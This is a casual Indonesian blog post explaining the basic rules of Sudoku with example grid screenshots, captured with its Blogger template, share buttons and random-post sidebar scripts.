<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/s1600/Untitled.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/s320/Untitled.png" width="320" /></a></div>
Hai semua ^_^ Hari ini mimin bakal kasih tau cara bermain game. Tapi tepatnya hanya memberitahu aturannya saja. Kali ini mimin bakal kasih tau tentang Sudoku. Ente tau game Sudoku? Itu tuh game buat ngisiin angka di kotak. Terus, hanya gitu doang? Ya nggaklah, ada aturan dalam pengisian angka. Bukan game namanya kalo aturannya segampang itu.<br />
<br />
<br />
<br />
<a name="more"></a><br />
<br />
<br />
<br />
<br />
<br />
Baiklah, pos ini hanya pendek aja, karena peraturan permainan ini sangatlah simpel. Meski simpel, pastinya ente bakal pusing banget buat mainnya bahkan bisa sampai tersesat kayak di <a href="http://kaenka.blogspot.com/2015/09/cerita-abal-hutan-yumoun.html">hutan</a>. Ini contoh salah satu game Sudoku.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBpBtfNjd-z8zo2frlbaCRh3FKL0VCQMRMUZThgqsbtfEwPhMm5kVTpSvDoVWhxyuomYlPMB_OFhEjezmoP60BuAGyox3PuCVmlUeZ7aXhK3YXwNaGe0O7dsDFpN9ILUGc2dzqN0vTkRQ/s1600/Untitled.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBpBtfNjd-z8zo2frlbaCRh3FKL0VCQMRMUZThgqsbtfEwPhMm5kVTpSvDoVWhxyuomYlPMB_OFhEjezmoP60BuAGyox3PuCVmlUeZ7aXhK3YXwNaGe0O7dsDFpN9ILUGc2dzqN0vTkRQ/s320/Untitled.png" width="304" /></a></div>
Gambar ini adalah hasil SS dari <a href="http://www.websudoku.com/">http://www.websudoku.com</a>/. Mimin ngelakuin ini karena mimin capek bikin secara manual, jadi mimin ambil deh. Nah, perhatikan! Dalam game sudoku ada sembilan kotak besar. Aturannya adalah mengisi 9 angka di dalamnya diantara 1 sampai 9, yang pasti gak boleh ada angka yang sama dalam satu kotak besar. Aturannya hanya itu? Ya enggaklah, itu sih gampang banget. Aturan kedua yaitu, angka yang sama gak boleh berada dalam satu kolom atau satu baris. Maka, dalam satu kolom pasti ada sembilan angka yang berbeda dan dalam satu baris pasti ada sembilan angka yang berbeda. Nah, hanya itu aja aturan main Sudoku yang biasa aja. Mungkin ada varian laen dari Sudoku tapi yasudahlah.<br />
<br />
Nah, setelah mimin mainin contoh Sudoku ini (Sudoku ini gampang kok), akhirnya selesai juga. Lihat gambar di bawah, perhatikan baik-baik maka ente bakal mengerti bagaimana cara bermain sudoku<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghqeK8i2hEuQvzgt0mvOgkaDaVqOrPQ0KzkjUu0rQlGNVS9NZurqzWFei2MAZp_mteXKHJ5i6wOAY6wFFRjKdqWpumkNopfQm92jNuhigi2wq9c8jW_aJbyCOU98yjYQdLaDOdCsvpOXU/s1600/Untitled.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghqeK8i2hEuQvzgt0mvOgkaDaVqOrPQ0KzkjUu0rQlGNVS9NZurqzWFei2MAZp_mteXKHJ5i6wOAY6wFFRjKdqWpumkNopfQm92jNuhigi2wq9c8jW_aJbyCOU98yjYQdLaDOdCsvpOXU/s1600/Untitled.png" /></a></div>
Perhatikan <a href="http://kaenka.blogspot.com/2015/04/download-hd-tune-pro-v401-crack.html">deh</a>, gak ada angka yang sama dalam satu kotak besar, gak ada angka yang sama dalam satu baris, dan gak ada angka yang sama dalam satu kolom. Itu saja aturan dalam permainan Sudoku. Ini bukan cara main, ini aturan. Cara mainnya tinggal tulis angka, tapi aturannya ya itulah. Ini masih level easy jadi mimin bisa nyelesaiinya dengan mudah, belum yang hard atau expert, ih serem. Semoga ente mengerti penjelasan dari ane. Kalo udah tau aturan mainnya terus udah jago mungkin ente bisa pamer-pamer ke temen-temen (jangan ditiru, akhlak tercela). Yasudahlah, mimin pamit dulu yok, brumm brumm (suara <a href="http://kaenka.blogspot.com/2015/04/pokemon-rotom-part-ii.html">motor</a>), skian and goodbye (^_^)V<br />
<br />
<br />
Jangan lupa juga<br />
<blockquote class="tr_bq">
<a href="http://kaenka.blogspot.com/2015/05/tips-untuk-blogger-tips-menulis-di-blog.html">Baca tips menulis di blog</a><br />
<a href="http://kaenka.blogspot.com/2015/05/download-mozilla-firefox.html">Download Mozilla Firefox</a><br />
<a href="http://kaenka.blogspot.com/2016/01/tips-hemat-listrik.html">Baca tips hemat listrik</a></blockquote>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/CaraMain?max-results=5' rel='tag nofollow'># CaraMain</a>
<a href='https://www.knkland.com/search/label/Game?max-results=5' rel='tag nofollow'># Game</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2016/03/aturan-main-sudoku.html&title=Aturan Main Sudoku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2016/03/aturan-main-sudoku.html&title=Aturan Main Sudoku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2016/03/aturan-main-sudoku.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWEzP1s80HOtlV69F4hTwQafNqZcWbi8ulBSmdcEiakUYFg5IrOFies39lCyNDHJXQ1A9l9UiS2X4c_QcxWKrth4GzWgSBGL-NwuTUNybZrhpWc9gPuosIiGoOFX3uDJTTQ8Mae72w0Fw/s320/Untitled.png&description=  Hai semua ^_^ Hari ini mimin bakal kasih tau cara bermain game. Tapi tepatnya hanya memberitahu aturannya saja. Kali ini mimin bakal kasih...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2016/03/aturan-main-sudoku.html&title=Aturan Main Sudoku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2016/03/aturan-main-sudoku.html' text='Aturan Main Sudoku'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Aturan Main Sudoku >> https://www.knkland.com/2016/03/aturan-main-sudoku.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2016/03/kanokis-ka-laim-ka-lait.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Game
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2016/03/aturan-main-sudoku.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2016/03/aturan-main-sudoku.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-03-14T19:42:00+08:00'>Monday, March 14, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=7847251101899492938&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=7847251101899492938&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=7847251101899492938&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=7847251101899492938&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=7847251101899492938&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=7847251101899492938&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/CaraMain' rel='tag'>CaraMain</a>,
<a href='https://www.knkland.com/search/label/Game' rel='tag'>Game</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=7847251101899492938&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2016/03/kanokis-ka-laim-ka-lait.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/7847251101899492938/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
var rdp_comment='Comment';
var rdp_disable='';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
